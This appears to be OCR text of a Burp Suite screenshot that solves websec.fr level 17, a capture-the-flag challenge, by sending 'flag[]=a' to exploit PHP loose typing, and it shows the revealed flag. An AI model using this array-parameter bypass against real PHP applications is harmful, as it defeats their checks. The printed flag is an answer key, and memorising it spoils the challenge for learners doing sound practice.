 Request
Pretty Raw Hex Hackvertor \n
1 POST /level17/index.php HTTP/1.1
2 Host: websec.fr
3 Content-Length: 18
4 Cache-Control: max-age=0
5 Origin: http://websec.fr
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://websec.fr/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9,he;q=0.8
13 Cookie: session=hello
14 Connection: keep-alive
15
16 flag[]=a&submit=Go
Response
Pretty Raw Hex Render Hackvertor \n
Level Seventeen - Guessing is fun!
Can you guess the flag? You can check the sources here.
Guessed flag
Go
Here is your flag: WEBSEC{It_seems_that_php_could_use_a_stricter_typing_system} .